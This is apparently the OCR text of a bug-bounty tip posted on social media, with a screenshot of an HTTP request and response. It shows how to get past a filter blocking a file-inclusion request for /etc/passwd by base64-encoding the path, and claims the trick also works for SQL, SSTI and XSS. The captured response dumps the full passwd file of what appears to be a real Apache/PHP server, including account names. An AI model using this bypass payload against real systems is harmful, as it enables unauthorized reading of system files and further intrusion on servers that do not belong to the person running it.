 Godfather Orwa 🇯🇴
@GodfatherOrwa
url/?f=etc/passwd ==> 403
encode etc/passwd as base64
url/?f=L2V0Yy9wYXNzd2Q=  ==> 200
#note
you can use this trick in SQL , SSTI , XSS , LFI , Etc...
#bugbountytips #bugbountytip
equest
Pretty Raw Hex
\n
1 GET &f=L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jan 2023 22:03:56 GMT
3 Server: Apache/2.2.15 (Red Hat)
4 X-Powered-By: PHP/5.3.3
5 Content-Disposition: inline; filename="/etc/passwd"
6 Content-Transfer-Encoding: binary
7 Content-Length: 1897
8 Accept-Ranges: bytes
9 Connection: close
10 Content-Type: application/pdf
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
28 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
29 saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
30 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
31 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
32 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
33 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
34 ovirtagent:x:175:175:oVirt Guest
Agent:/usr/share/ovirt-guest-agent:/sbin/nologin
35 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 cloud-user:x:500:500::/home/cloud-user:/bin/bash
38 caco:x:501:501::/home/caco:/bin/bash
39 dbus:x:81:81:System message bus:/:/sbin/nologin
40 abrt:x:173:173::/etc/abrt:/sbin/nologin
41 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
42 ntp:x:38:38::/etc/ntp:/sbin/nologin